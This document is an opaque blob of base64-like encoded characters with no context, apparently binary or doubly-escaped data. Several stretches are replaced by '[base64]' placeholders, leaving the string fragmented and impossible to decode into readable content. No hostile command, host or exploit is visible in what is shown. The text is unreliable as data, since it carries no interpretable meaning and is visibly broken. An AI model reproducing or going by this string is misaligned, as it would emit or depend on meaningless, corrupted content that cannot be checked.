CkF7CkWUQNcOyC0ciwoF2aMKoMMOHw5XDqzNQwrYSw5/CqxTDj1/DksOzal/DliXDsn8Sw710QAXDqMKBwrBxPcOjw4bDvCrCmFHCiB9eUcO5f8O6b8OnHSRpJ2JIw7kIw4rDpAAPG8OJwq3DgMKpwoE2esOeLsKXw4I5w70RX8KPwoLDkyjDpmfDtsOCelTCh8K1LcOgwonCiktHRHfDlj/[base64]/wp4KP8ODDDBJwqoKRcKUGAYjwpvCtMKQw6vDg8Kww6cyHsOUwrfDkVvDiMOdccOCCRvChcOscDzClMKiw6Z7wp3CicKNwrEONmDCjsKGVzcpw5/CklJzw73Dlzh5YXEqw6d4wp5uM8OeK3nCnVHDq8O1wrXDtAcPw5DDmMKJw4rClsKAfsOHd0fCucK4w4fClcOqw6JqwoDDnng8KRJqw5jCvsOhOik6S8Kswr4VK1/CvsO0OHjChnpawrEJwoE8w7RjFlIIw4DDpsKmSgzDghAWwoPCrBZzT8Kxw6LDgsKBw6hgw4grfMKcG3nDoWfDqUE9TcKyw7IJwpvDvg5qwrVeZ8Kaw6/CucKzJSDDhFlEwo3Ckml2wrB1QAPDoQDCs8K1w5/CmF3CjirDkjR7acKMwpPCq8KYw7vComUmw7zDlsO0cDvCu8O0w6nCoMO4SxotwqLCkQsCEWkFw4DDq8OOwojCrmZnMHrDpV/DjMKHO8KoQk1Vw7DDiMKxCMK4w4hFw7xhw6LClFfCvnwuYQ/DmcKMWcKcw4Y8w7fDlnrDgXc/w4jCrlDCo8OUOn4THgBuc0LCnF04w63Dj2PDrsK9wqnCtR/Ch8OdYMKqw5rCtMKROsOMCWPDuzE0WsOhWFnDhMOpS8OeMMK4w4fCosKEwpwXwpzDuEvClm90emhiKUXDlWfDgsOUXcOsw67CicK6wp7CgcOWwpgpblIOGScqXlwEY8OCwpfCjA/DhGUbwrd6w4DDnsKyw7ATw67CscKIVA04w4YDScKnWmbDlsK+A8K5STJIw7rDuSfDrcK8bzwqT8OQwonClD4Kw4bCp8Onwod1wrvCiRZaP8KLZMO/IEfDjMK0e0pcwoIEXcOGAUHDmmhFwqZ5wogxwpBCRF3DrS7CgUzCtiLCgS/CgsOUKyEoRhU6w7jDqXYZwqPCrsO3w49OwovCu8OjI10lw6Ezwp5BZcKnHFbCshvDusKxbHtcP2/CkcKhXArDrVcZw4F6w789JCcJElzDosK5cHHCnMKBacKINsOewrhIL8OdUmIBw4PDgWjDlR4iwq4LDyhtw6wpwqTDo0rDrx0TJmRzw7PCtMKlw4Mhw4cAEMKkwqR9wq/[base64]/Cuy/DucOhwrZFwoTDlBjClTM6w4LCh8Kow4bCjCEbwqHDj37CrsKdQ8KJw7bDm8OFwr7Dhk4Rw5hXwpXCscOfGMKFwrjClj40OyNQS8Kpwo9nbAZ3wo50acK1w5PCrcOtLwXDjsOkdcKaR8OFOEoxwqzCssKzdCjCtsKNLB/CpcK9YMOKwpAJTgDCr8KnwqbDkMOiWMKVwqU2w5VmRCMRJXp1w5fDuMOWU1MeAcOWw4zDg8Onwo1lwofDnllsOcK+w5thKEbCscKfw6fCgVvDmB3Dj8Kkw59NeT9yw4sEw4/DoMKkw7F5w4zDjQYZwoHCg8OMBgdswrVLw6gfw4IEwooDDMOXw7NKWnA5NVTCmxEHEgJ6woDCindeEwTDozPDucKCKMOwEk/DgUEsacKHwrDDsjoUw5TDiSTClsK8e8KFHkZ/ccKWwrw0w4Y7YcKrRMKsOnXDqsOGRDUhwrjCoz9iCMOEwqvCtcKMw4/Cs8Kyw4pPwoMKwphKwrphw6rDrgd2wopNGj7CncOmKMOOwq9Nw7nDnBhewqZyw7/DtAfDuBjCs8Oewp5WfsK4ZcOOI1DCrMKwfsKYw4RAw4HCmx9QwrYvbEnDlwt0w64hEj5JY2vCssKdwqDDisKZVGhEwoDCjmUjbMORAQh8w6dawpbCnWbClUTDl27Cl8ObwrsIw797wq/CrsOGGsOmJQHDoMKDwoYhwp9qw6lIw413w6YSw4F8w6IrCnZ5w781J1oVXBTCmWQxwoTDrsK3w7jChcKnSsOaEsKqw61OwrVeRnDCrxYvN0lbwovDsygWw6PDksK7w6U6XSsEwrrDqsK2F3fDmMKFH8K/cTzDgmk+HRzDu8KqdU92T8KzEknCsMKYKsOTJhTDjG5Jw6fCg8OJQsOLwpDClCDCisKGcEPCpU9Rw5l/wopHwoRAXsONAnwkdjsSw7IidS/DvcOFGsO5wrDDncKww4VVGzLDjhzDoVtaQCDDhcO7HcO3wocxSsKwFcKBa8K5woZMX3tIcEbCs8OCw60WwoHDgsKWwpILw7Z7w6p7QcKCw7cTBsK2wpEmFHbDqBlWJg/[base64]/Cp01fwrQeMmLDo1New4zCgXvDlcKGCgRZwrPCgHVwwqPCuyNnW2DDijrCpgfCqsO7wqbDicKRX3TDhCXDgsOBXhBzw73DnyxywrdhTsKSMMKzXw58w5xmfMK+UTdZwpJ5wqbDrcKBR8OVJjnCrxHCtnbDrmbDscKVw6/Dh8Oxw6ZsIcO1CwR8YFkoNifCmBzDmivCmQXDt343E8OkEcKfwrDDmDjDrWTDq8KaRAXDg8KsI8OFwrHDm8K/TMO+GMKow54AD2wFw7LDuU/[base64]/DtcKRwrbCrDDDmQ54VR87KGDCrFTCkcKoWzVywr3DssKQMwc7WcOtIlcsw5Bjw4wtPMOFw4HDgyMrwpYoFlXDqXnDv8Ogw49PH8OpUcKHwq8CewLDlMKIwo/DssKZwrrDpsKTRRHCmcK9N8KTw4gUVFFiJyrChsOKw4/[base64]/[base64]/wq3CtV3DvEXCgMKPfXtTw6ItciPCh0/DuQLCu8KQLixjwrHDiWHCkMODw5LDtcKWKyUhU8OpwrrChgTDjcKmMyN2w60dwo/DtQ3DsRpLC8Onw7vChsOXIUnDvcKdXjvDhcOKVg7CisOsa3TDhk4aPMK9RMOuwoPCpsKGwpnCqHnDvcKDwo19cMOXwqtYwpLCunrCty/DrcK3OSfCoSLCpMOpK1DDjMOnw6rCqGtqJsOQXAXDjsKqZcOsdMKUw79Dwoc0woXDj8KjwqzCpcK/wqgAwqjCsMOZwrDDmWnDlX9GPTxARzxcw6x0HcO6wr1eworDklwtA2vCkA8WwqYCwo84w4LDoxrCv2kwwrXCuXYywqDDnTTDj05GwqlQw4kCw642eXLCucO1ecOlwpvDq8OkwoNJw7RDaAogXBV0VnPCsBkSXcO3w6/CmSMOA0DDlAEiAsKJw6/[base64]/[base64]/CssKPPXTCtMOHVE9fX35vw6vDuR8bw5cCw5dAwoUFw4B2MjDCmmFXIMOtw6HDs8OqP8KpDzXDtHtuw4kGw4TDt8O+KVkAw7DDgMK3YmrDn8OXwrXCvjXDtcOWwr0QAcOJw655V3/[base64]/ODtUPcOvORHDi8OJaw8iwq8/[base64]/Ch3fDs8O6RHgGZTJrwpQAZgJDw5bCpFDCoXvDpFTClysyScOEN014w5lMw5TCvsKSw6LCm8OsQRJKw5jDhgRuw44wHzN4fBjCi0PCkmLCnMKJw7IgwoLChMO/w4Z/QCQoDcK7w7nCnhHCqn/Ch8KEZMK2wrHCkCfCmcKResOUw5sUJkE8W8O9w4NqBynDqMO8IMKWw6/DhEoWATnCqgd2wodcwqjCsBPCjx1BwpfDqcKVw6Aiwp3Cl0IiIsO9VUIawpp9P8K7fznCvcKlbBbDngM/[base64]/[base64]/[base64]/woYtw4I2wpvDn8OWw7HDicKuLMKQbTHDucKiCcK0ckvCh8K/DXvCrcO4QUzCvMKBf8OqRMKXwosYw5YOwrp1wpvDihvCvMOrecKcw7LDngnDrggQIQ/Cu3UDcX/DhhjCiW7DlBjDnsOMw6VQw5DCksOSw5oEw54JZCgVwqQjM8O3SsKxZMKIwqEfwrYVwqXDk0zDmcKyeMO9w7bDoMOMwrxvZljDrB3Ch8OXw6XDmmNDNT9Tw58tBsOIw4Y6VMOAwr9bwqcNX8ObbFFDwo/DhMKrIMO7wrF/ZwPCng/CiRrCvkwDWU3CpEPDnsOiQ3Mqw6k3wr7Cq0RbRxQdasKfBWPCsMOTZsKEwq0yRMOhwpA9wr/DlMKUw5krw6o/w7VIV8K2w6UcLGTDpH5swq4fwqzCnMKDZ0gtfMKXTD3ClCvDjjdCNWgRwrBSw5nCjALDm3PDn15KwqHCjk/DpTxOwrkDwr7CvgnDksOnw6UlMRUoD8ONw4DCl8OHw6nDkcKHwozCu28jd8Okw6Zcw7zDksKyC0tSwrLClHcjZcKvw5nCucOcBsOewosuN8O5EMKsZEV2w6Y/CMOZw7TDsC3CpMOiThgjajZEw5vDhzNQwqfDsBNWTMOnwqZEYMKWw6HDpn3DvcOnwofDjBZ5cSDDhMKsFXjClnMGGGPDicO/wozDmsOgwr7Cpj3DgcOEBRjCssK9wr84w5LDpkdHw4seH8KPY8KTwpzCvcKpaGk/w5bDrwgPdmVXS8Knw6kdQMOgwrTCqHTDgzJ6KsO9EAfDosOSw4/Dg8OswpTCvGcHYx4zHj15RcOlw7BZY23CjcOADcKYQQfCjRXCp2TCh8Ohw5XDuijDt8KpwrrCr8O6TsKTPcOxFEjCqGcmSMK3w4vDlMKCwp/DhMOBw5FYwqFrwprDl8OiTcOPwr/[base64]/CvMKSwoN/HMOww7bDjXdew7XDlSMqwq/CkxpkwqlxP8K/[base64]/JkPDpUrCq8OqVMOlw6LClQcfwqrCvMKuw7XDpsKbwpfCvHMFGsOwJF5Uw6DClsK0w7vDq8KMwrnCq8K5wp8iwpxlSMKxw7rCqUcIWS45w4E4aMK1wp/CkcK2w6dwwrjCkMKQbsOIw5fDs8OQUFjDoMKtwo0Hw7oWw6BbfHs2wqhqPX8zKcK8aFHDsVs9WlMLw4zDocOwc8O/[base64]/DvBTCjQjCpMKFY30/[base64]/CvSfCtcO/[base64]/LcOawqoUcyfDqcK5w7PDmsKjw6Z5w6HCkQYcQMK3w7VEZSPCsMKmZsKPw7nDnMK8ecKNTcOBwrJsY2cqwovDiioLRsOBwpzCtT08UMK2wr5GwqkFRBwhwqpuEhcSwoVJwoEkXDJdwozCpsOYw5sQwrpJCQfCvMO3PRPDvMKnCsOHw4/CmhlSf8KawrccwopQw483wrQBOlzDizHDusKxOMOkw4MTesKMwobCi8OEwp47wqIQZGYMwr7DmsOUBXlhbhHDlsOEw6hmw4wQXiYMw77Cu8KBwpPDlXvCj8Owwqt3cMOVbCkgJRlGwpPDoHvCtMK9QcOEw5Iaw79lw6lZc0bCh0BuE2hcIA/CrTHDoMO2woQlwpjCrsOoWMKuw74aw5LDn1XDo17DrA5VH1V2QcKjPGBaw7DCklVFMcOsw4MgT0rDkUlSw5IWw7s0HiDDgmIcw4TDkMOFwqxzCMOQw6QaaWDDrS5zfnxAw7rDscKIdEVvw6LDiMKLw4bCvcOWV8Kbw6PDqcOEw45dw6/Cq8Oqw5sWwpnCtMKrw5vDsB9vw4PCmTvDp8KMHGjCsT7DhT7DihVwF8K/[base64]/wr/Clh7DsDQLwpHDpi/CncOWXiw/[base64]/[base64]/[base64]/JcKUwqPCqMKWDl/[base64]/W8Kew79Vw4vDjSpgw6PDgsO2fMKuMcKgPsKlwrBUR3rCv2HCh8KfcMOUPCPDuVUtbgF9wpIIw4TCiMK3w4NTU8OPw7Jbw7vCmQRpwpXDuQzDm8O9AQ9nw754A2Jvw6/Ck0nDuMKsA8K5fAMoQsORwpHCgS7CgcKDfMKpwq7CpU7DhnciMMKCMmDCr8KAwqIKw6jDgFLDjl9Ww5JVVArDoMKzDsOnw5nDrid2aTBeZ8KHZMK4BhLCqcOpMcKgw6ZlfcKpwr5RbsKPwqMDdEnDucOew7vCqsOgw5wOQwdGwqnDjFcofX/ComcGwpR7wpjDgHJ8wooiAHpCw7UJw4nDgMKyw5rCnh5GwqF7H8KSw4Z/E8KuwpXCjcKXSsKOw5UuUFM0w6/Do8OYblTDo8KDw5pww4XDk1lSwoltb8KFwo7CkcKgK8KyACrCkylHVRTCosKLFXjDqWXDvcKcwo3DgsOdw5gtbhbCjlfCvnIFwo99TcODK8KpHATDl8KGwp1Awo5HdQ/Cj1PCpsKEPxVmAS4MBnfCpsKvwqAkw7TCrsK3wqQEGzwLH2wOW8OVU8OZw59VZMKIwqM8w7BMw7vDpTvDtDLCrsK4XkUMw4XCrw98w53DhcOZw7gVw7dTOMKLwrttKsK3w6c8w7rDscOLYMK+w6XDmcOuasKFCsOhd8OBNRHCmCHDtB5/w5nCljN4Dl/ChcOqLcOowo9Hwp0cMsODwrrDs8KeRQXCuw9ZwqjDsDvDvnc1wox8w4LCigAgSVkzw73DrxgSw5jDl8O5w6w2wrszw7bCscKOfzQ5BCLDlVFxBcOfPsOvME/[base64]/Dh8K+aMOHdnEkwpE9PAIRaMOCYCpHT8OQGMOOw6XDu8KtRkjCpcKkTQ1tTVpow6/CnhTDkEbDiHEkbcKLRynCnUh4Q8KiHcOLHsOrw6fDp8KeL3clw4/CpsOxw7ondhBIU0fCsRltw5bCjsKneXrCrll5DhjDmWrDmcKPESB9EXzDjEU2w5wdwpnCiMOhw4nDuFzDgcKfC8Ofw5jCiAVlwp/ChXPDgXQ+VRPDkVF1w6kyD8OxwqcAw5xgwrwrw6Epw5N1EcKgw4Aiw5XDvhk+ETDCt8KTRcOiE8O3w48cIMOqbzPDvWIGwrfCjBfDnEJ/wocMw6YXLBU1KyjCmDTDiMO4L8OBQDvDisOFw7hDImULwqLCmsOSfhjDkkRcw7TDpMOFwp7CqsK6GsKvbVgkdCZdw48EwrhIwpNuwoDCgD/Dn0/DtBtQw7DDjEoVw7l4a2FOw7/CmhPDl8KaEShqIFfDqkDClsK2EnbCv8Omw7xuCAMnwpAjSMK0PMKzwpVaw4I1ScONf8K3w4pVw7fDvBTCj8KOwrJzEsKuw75NQDXCo29YIcKrC8OSAMOoAsKobWXCsgPCjg/ClT7DkjHCg8Oyw4hlw6MLw5fCusOaw6/CqGg5w4w2JMOKwqfDqsKfw5TCpx46M8KYYcK1w7gUIA/DmsOlwocfE8KhQcOpNhTDq8Krw7B9M09PHzDChifCu8KPNgHDmnRdw6TCsRXDqznDiMKxK2zDqH/CrMOeFxE6wq07w70Me8KPSAlaw5nClVLCssKjE3PCsFTCnDZ4wrvDpVfClsOhwqfCniEFaMKUTcKPw59VT8Kuw58dT8KdwqPCogZZQDAkGmHDiw1DwqRafFA+dwUmw7k6wq/DgTNEC8OnUj7DoSLCul/DhMKQQcKQw6RTdWQGw6sZeA4ZDMOkCE90w4LDgxZPwoo1R8KpOQ4UL8OOwqbCkcOQwpfCncOYUsOmw40dHMK4wozDo8Oxwo7ChRkqWR/DnmovwoXCiFLDqSgKwqkuKMOpwobDk8OAw6nCpsOSCyLCniwmw73DtcOKA8OQw5oiw5/DgEXDiAHDglrCjEBeccOSVB3DhA51w5jDqmEywrxAw7wrdWfCgMOtK8KReMOcC8OxWMOUdcOMcwZqCsK4DsOWb01sw4zCpArDlWzCvADDllbDoVo7w5oQH8KPSG85w4XCvzd2EUjCglk8wrTDtm/Dk8Kpw4rDvEBcwpTCgF0MwpvCjcKzw5/[base64]/[base64]/DlsOjCRrCl8OgDmwRw7BmIFLCs8KQw6PDgcKREWRiw4Yhwo3Cnm9Mw4RtfEjCkQpfw63Dog3DtD/DvcKHUB/DjMKCwoTDtsKHwrEKUTNUw7QNTMKta8OSIB3Co8Ktw7TDtcOiBMOQw6YsOcO+wqvCncKYw4wyFcK6V8K2QzvCmsKUwox/wrYAwoPDo1vDicOxwqnCuVXDpsK9wqzCp8OCY8OZEmQIw5PDnhYYIcKmwqnDpcK/wrXChMK3X8KAw6XDuMKBF8K6wrnDj8K+wqHDh28TCWsLw4bCsDfDiXkIw4o4Myp3wrIGUMOxwpkDwqnDisKyC8KhEXhLaV/DvsOMay91VcKMwogwPcOcw63DiXJ/WcK4PMOPw5rDigXDhMOJw6lnG8Orw4XDpipRwozCrcO0wpc2BTl4LcOaVFHCjgkpwpo/wrfDvDHChRvDksKQw4sBwpDDu2rChsOOwoHCmTvDoMOLbcOww4k2X2/DsMOxdCUkwp9Cw43CpcKmw77DqMOwTMK9wphHUTzDhMOcasKkf8KrZcO1wqfCkizCi8Kbw4zCglZnL2gEw6VseAfCkcO2OXduE3xHw7N7w6vCkcO6HALCn8OrGnvDpMOew6jClmLCr8OyQMKcdsKsw7Z8wpktw7TDlSTClFnCgMKkw59jdEF5bMKLwq/Dkn7CiMKrUyPDuiYAwoTCucOXw5QZwrvCrcOFwq/DpjrDrVkiemDCiR8DD8K0U8OGw7sZUMKOFsO+HUN5w6jCr8OkeE/CjsKOwqYcUGvDocOhw4N4wpMML8OQM8KBEBbCuWVhM8Kxw5LDihBPW8OrAMOewrMeasOWwpMTM3EJw68QHVfCt8ObwoVkZAjCh35OPDbDljEcFMOTwozCuAdhw4vDhMKtw78PCsK+w6XDrcOiScOPw7jDnT3Cjx45e8K/[base64]/w5UlHsKkY8KHdcKNd8KUw59xw7FZwr5zTsOCwqPCkcKPw5d2wojDvsO+w7t3wqoewqEFw4/DgRlmw4IBw6jDgMKdwp7Cth7CpkDCrSzDuAPDlMOgw5nDlMObwpBDfiUUXxF1SC3DmCTDu8ORwrbDlcKfT8Kww5BaNybClhIHYR7DqAlgScOhI8KPJh/CkmHDrjfCl2nDpgLCocONVVl/w6jDjMKrIXjCm8K7asOdw40lwp3Dm8OQwrHDr8OVw4nDjcOFDsKyeETDqMKVb28VwqPDpwTCksK/KsK+wq9XwqTDusONw7QMwonCiXI1HcOFw5YrDwJiDEJMF3gXB8OJwp4BZCTDuEDCqVc1GWPDhcOjw4dMUUBiwpRaaUB1DDpyw788w7xSwogIwp3ClQXCjm3ChhDDoR/DsUpGCilGYXjCh0lnNsO3w4zDiUjDnMO4QMOTfcKCw5/DhcKBa8KJw4ZMw4HDknLDvcKwRRI0WxcLwrAaOiMhw4lbwopmGsKcIsOAwqkZPUzChjPDkl7Co8ODw4daYh1gwo/DpcKTM8O4JsKywofCt8KzcXgNAi3CuX/CqMK/ecOBQsKfN0vCrcO5UcO2VcKBV8Orw7zDvj7DoF4Fb8ONwqfDiDfDrzocwofCvsOhwqjCmMK2LVbCs8Kiwrssw77CkMOOw4bDnB/DksKHwp7DjTDCksK7w5vDk3LDjsK3Tx/CiMKewoHCrlXDmwrDkyg8w7V3PsOcdcOhwovCtRrDicOHw7BXZMOlwqHDqsKUXWZowqbDsmzDq8Kjwq5mw6s5MMKVNcO/LcOQfXoRwqFTMcK1w7PCpG/CmhBOwpzCrcKkM8OrwrsrXMKBST8GwppAwp1lUsK/BMKiXcKYWHdlw43CsMOxD38SfXN8NUhnRjbDoXwENsO9U8OYwqfDrMK6cTtwQcOnP385LsONwrjDsS8Vw5JnRA/ClHFcTnHDrcOew4/DjsKfIzPDn1ZEC0XCpnzDr8ObJXrDnxQ9wp3Cv8OnwpHCuxjDn3ECw73CpsOBwrszw5PCkMOdRMKZFcKrw5jDjMO0LSlsK07Co8KNFsKrwqBXf8KLJkPDm8OTLcKKFDzDoXrCj8Oaw4DCuG/CscKgE8Oew7jCrSAOGhHCsDIGwrrDsMKbS8KfTMOTPMKPw7jDn1nCgsOYwqfCncKYE01Aw6LCrcOCw7bCkjcIaMO9w6rCozVZwrvDu8Kow7vDvcOhwobDlsONOsOpwqDCoEfDoEzDshsxw5d/[base64]/Dj8OtVQR3wrAPwoBwVMKae8OnfcOoAktrUMOqNRPDv8KKVcKIT0JXwpHDhMKsw47DocK+QW0Kw65PLR/DihnDh8OJKMOpw7PDhxTCgsOCw7tgwqIOwrJlwpJww4LCtA9RwpIcTi5aw4DCtMKrw4PCv8O8wpXDjcKuwoMCGDx/R8KPw5JKdUltQQl1LAHDncKCw5dCKMKfwphuYcK4ZBfCiEHDjcO2wovDsVJaw5HCoSAEKcKmw5bDkwIVG8ObSmjDtMKVw5PDiMK6NMOPWsOBwoXCnzbDgQ1ZMg/DgcKvD8KLwpfCqEvDicK5w5NZw6jCsRHCg0HCpcOCIMOww6MNUMO8w7jDncORw71/wqnDlmvCtCBCSjlsKHgaPMOQdnnCrTPDqcOPw7rDvMOsw6Idw7XCsRNawoh3wpDDucK0ZD0oHMKYWsOQdMOTwqXDnMOPw6XCjGbDtQx5OcOTDsKgCcKdEsOpwp3Dv1g6wo3Cp2BKwp4ww6gkw5/[base64]/Ck1Mawp3CtChiEDnDicKbw5nDlGESfsKIw5FEw6zDhMKKw5LDn8O0IsO1wqAYNMKpdsKeKsKeDis4w7LCqMK3PcOiYkZ/UcODGj/[base64]/CjH0Sw5/ChcKtLsK8wpPCnh1Ew5zDicK9D8OHLsOewqgWMiPCswMpdWRBwpDCvwg6JcKCw67Cmj7DksO7woQ2KS/CnU3Cp8O3wr9eDHZ2wqh6bUjCu1XCmsOyUwIOwrnCuh0VT0QaVWo+STTDhTh/w70/w7pPDcKBw5VNX8OGUsKQwrNkw4wxLCBOw5nDml9Kw5pxBcOjw5s3wobDhkjCgDMZYsO7w5NJwqBtVMKgwq3DtxvDjk7Dr8K3w6/DlVJ5Q3Jgwo/DtF0Xw7PCmTHCrgvCkwkBwqtGZ8Kuw6M6wpFww6YhJMKLw6bCtsKyw5xheETDnsOyEn0eLsOYCsOyL1zDscOhKsOQVAxHJ8K1cWrChMODw4/DnMO0KgnDlMOywpDDkcKLIFUZwp7Cpg/CtWAzw6cDMMK2w5MZwpoIesKwwq7CgQXCqQ9+wpzCi8K3QSfDm8O3wpFyFcKpA2PDgkzDscOcw5TDmTPDmcKbXwTDnRvDtggoVMKiw6Mtw45gw7IpwqdnwrBkQVN2RHJDdcKow4jDicKuW37Dr3/[base64]/Crk8kcQoFw4VQwr55IMOJw6TDksK2TnJdwoN4BgfCkcKewrA2woJ6wq/Cr0vChsKoNA/CsWVab8OAOijDiQctYMKvw5FGNTpIXcOuwqRmPsKaf8ONAWJ6LgrCucOdQcOdcFnCtcOTQi3CvS/DoC0Ew63CgX8BZsK6wpjDs21cXStowqrDj8OkS1Y5GcKLAcKxw6HCoXHCoMO6NcOKw4Fvw4jCscKaw6DDs1vDi3TDuMOHw6LChW7CpEzCgsK5w4Qyw4hvwqlqexgow4HDvcKLw4xwwprDkMKXUMOFwodQHMO0w7UJGVzCuGRww5VMw59nw74/[base64]/f0PDocKpw61XEsO+w7XDo8K/[base64]/CtMK+EXbDqMK7AMKEw4vCmMOVKMOxwoNkwovDuMOiMcKRw4zCvMONH8KPemXDjRrCmTpjZsKtw5fCvsOjw61qwoEuEcKJwotXKivChyVqPcKMGcKbVE4Lw6hyB8O3csKmw5fCtsKiwqUvNADCscOwwrnCmTPDoC/DlcO7FsKlwoTDtDrDrm/[base64]/CjsKYw7PDohPDtcKPwqXCmQFfwqZFwrgUwrZbw4EACMO4JFrDsmTDvsOMPFHCssK2w6PCjsKsCUtwwqXDn1xqaSnCk0fDolQ5wql1wonCk8OSFDlcwrASZ8KuOD3Dr3pjbMK/[base64]/CisORw4PDl8O9PsOVBXMCBWhowoHCvyM1w43DiUHCkgI7worCucOww53DrGzDt8KFDGMYNcKQwrzDp3JdwrvDvMO/wozDscK4GzLCjX19JSNnSQ3Dgm/DikLDvGMVwpc8w7fDpMOcZkYew7rDhcOzw5NpXnHDqcKnT8O2Q8OXQsKcwoFgVVgdw7oXw53DvFLDlMK/WsKywr7DusODw5nDvSRdVBl5w5lIfsKLw6U0eyzDpxzCv8OIwofDvMK6wofCosKIOXfDhcOhwqbCnnLCh8OAPlrClsOKwozDgH/Cuwknwrw9w47CtsOjHXxlcCTCm8OYwqTDhMKXacORCsOhJsOtJsK1NMO7RDXCowxdD8KOwobDmMK5wpHCm2UXKMKdwoDCjsKhR1Iswp/DgsKjJlnCs28fZBTCmQIIecOYcRHCqBEKfGHCgcOfdDzCskI+wrB3A8OSfMKaw5jDrMOVwoAowqjClSHCj8OnwpTCsScOw7HCvcK1wowawrNgBsORw4gKEsOZRmcIwo3ChsK4w6NGwopxw4fCusOeWcOlTMK1EsK/OMKNw58ENBLClH/Dr8O+w6MucsOqXMKYKzLDhcK3wpAxwrrCvBrDombCg8KVw5Rcw60JQcKhwpXDkcOCMsKaYsOvwqTDsm4dw5t9UxtqwqcUwoEowpspUjw2w7LChA0wXcKiwr9vw5zCihvCuxpHT13DsBjDicOdwpsswpDDmkfCrMONw6PCrcKOdihQw7bDtsOJUcOew6XDvB/CnUPCn8KTw5LDkcKvHUzDlUzClnnDlcKkEcO/fVtHYUMYwofCvDlgw6DDs8KPUsOuw5vDgkJjw7xRQsK4wq0lYjJWXS/Cq3zCkGZsWcO6w6pRZcOPwq0jczfCimwrw4vDksKGPMOaZMKZMsKzwqXCicK+w5ZBwp9IRsKveFTDthNpw7PDqzbDrA0tw50JBMO7wrRswpjDjsO/wqFfSQcJwqfDtsO5bXzDlcKwQsKFw6kKw5wXUcO9GsOjfsKXw6ImX8OJDjDChn4vRVgHw7rDuSApwqHDucO6S8KldcO/woHCusOlKV3DqsOvDlsSw5HDtsOOHMKHBV/DqcKTQwPCscKGw4ZFw6Jzw6/Dr8KARj1VJMOlZH3Cl3U7LcOGFDjCgcKjwo5FOB7CrkTCjHjCiQjDlj0gw4x4w4bCtWbCjSlYLMO0Yjg/w4nCsMKrPHjCli/CicO+w5UvwoJMw5EqTFXCmhfCqMKtw5N/w50ObHQ6w6waI8KlY8ORYMOmwoJFw7bDpH4Hw7jDkMKtRjHDscKGw5lvw6TCusKqEcOsdADCrivDsiLCpiHCnRjDsXxuwpZNwo7Cv8OxwromwpEjF8O+JQ0Bw4XCi8O4w5/[base64]/CvcKGw55XDgAQGcOlw401NVghwpUiFcOxwoYFIifCpWXCncKSw55BV8Ktb8OqwqLCm8OfwoE9F8OcTMOJZ8K8w6U8eMONByUFD8K6GBTDjcOhw5pdD8O+BSfDmMOTwoXDlMKMwrFAIxNdGQ1aworCsUFkw68bdyLDngfDqcOWAcOgw6fCqhx/ZhrDnV/DrR/DnMOKF8K0wqbDgz/CqjbDj8OXa1hka8OdPsKEZGYKCBBJwovCu2dRw7HDosKdwqpIw7/[base64]/[base64]/w6sWwo8kBk0lWUPDpsKhwrEwE2zDvsOHe8KZwr3DhMOcecOjST3CghrChHoBw7LCkMOdT3TCgcOGZsK0wrgEw5bCqz8Mwr94KEMyw73Dr0DCssKaTMO6w6/ChsOXwqDChBrDi8K0VsO1wrYVwoXDicK1w7rCscKAS8K8cEl2c8K3F2zDghXDoMKDEcKAwqbDssOIIAVxwqPDkMOXwo0Yw5PDugHDkcOrw57Cr8Ovw5rCq8O2w6E1Hy1IPBzCr1kpw783wotbCX8APlTDucKBw7zCoWHCmsKnNUnCvT7CosO6D8KDEn/CqcONU8KwwoRjcXpbP8OiwoBYw4PDtwgyw7/Ds8KnaMK/w7Rcw6EBYsKRLz/DiMKjZcOPZShnwpPDssO4bcKJwq8+w5tfWiBzw5DCuAEOJMKiHsKPbzIhw4AQwrnCn8OgMcKqw4laJ8K2I8KaTGV/[base64]/w7wuQcOrw4oceAddwrc1w5LDt0YBfMKww77CtMOVeMKqw5NOwpZ2wq9Sw5VQEAsxwqfCq8O/VQbCnzwbTMOXUMOeasO4w7sPD0PDssOKw5jDrMKrw6fCoSPChDXDnF/CoG7CugPCgcO4wqPDlEnCiEt8bcKSwojCvynCrkbDoF0+w60mwrzDp8KTw6/DgAk3E8OGw7HDmMKBV8KNwpjDvMKsw7DCmWZxw5FJwoxDw5dawovCjj1tw45XA0PCi8OATW7DjGLCp8O9JMOgw7MMw5pJMcOHwpHDusOsVFPCmANpLR/CiAlHwoMaw4TDgEInBVbCr20VOcKHYExuw6lRPxZewonDlcKhW1c/w75cwqIRw68saMK0XcOJw4rDn8Kiw6vCscKgw7lJw5/CiDtiwp/CoAvCo8KBfj3CtmjCqsOzHcOsIzckw4QMw69sJ3TDkCVmwodNw6h3HCkLcMO+I8OPRMKFCsOiw6Nqw6XCgMOlDE/[base64]/Cq8OswpwRwp1PIw/CrcKlXm/DvsO/w7nCk8K6fHpzVMKuwq3Dhnk+U0k7wpQiAWnDgEzCgjwCTMOkw6czw6LCqG/DslHCuTXCiFHCkyjDi8OnV8KcfREfw4seMQY6w4QRw7hSFMKxMx8OflonHAgIwrLDj3XDnx/CvcKGw789wq4bw7LDhcKBwp1zUcO9wp7DpMOIGC/CgGzDgsKUwo82wqMCw4VsEV7DtX1lw4YRaTrCl8O3EsKrQ2fCrEI5MMOPw4QaanohFsOTw5PCghgxwpPDmsKBw5XDmMKQQwRdUMKrwqLCssO6RSDCkMODw6rCmyrCrsOEwr/CusKNwoRFKQDCmcKZXcObcTPCoMKbwrvCkSwmwr/DrQ9+w5vCjF9twq/[base64]/[base64]/d2EjFjPCsMOMJsKXw4/Dlh7DpX3Dk8KLwpPDgyFLX8K4wrrCjwfCh3bDucKrwpTDucOVMnR1OGnDl1QbNBF1KMOpwpbCkXZXR0ZkRQ/Ds8KTUsOHTsOWF8KmMcKwwpViFlbDrsO8AwfDmsOOw45RPsOdw5ErwqjCtmoZwoLDkFhrGMOES8KOZMKRdQTCqGfDuXh9woHDtEzCsmUmRmjDr8O5asOKWwvCv35mNcOGw4xWB1rCqBZqwolVw4bCg8KqwrZpRD/CuSXCqXssw73Dkm4gwrvCmgxIw4vDixp8w6bDhn0OwqMIw543wpYWw5Mow5E8LMOkwo/DgFfCs8OcG8KTRcK2woXClAtVfSELe8Kiw4TCpsO0WcKKw71AwrAbNyB3wpvCgXwbw7nCjyRfw6jCvWN+w50Sw5rDtxQFwrlZw7HCscKlQ3TDsCRye8OlY8KtwoTCu8OEZVgnPsOjwr3CiD/DtsOJw5/DtsOjQsKUP24CYQAQw5nCuF97w5rDusKAwpw9wpIQwqbConzCt8OOVsKtwoR4aTcVCMOqwrQ0w4fCt8KhwrVrCMKvGMOQW0rDisKmw67DgCfChsKKYsObVsOQKWluYQAjwohPw5Nuw4/DojbCgywEM8OOSBjDrSgJecKkw4HDhkYowoPDjQR/ZxTCml/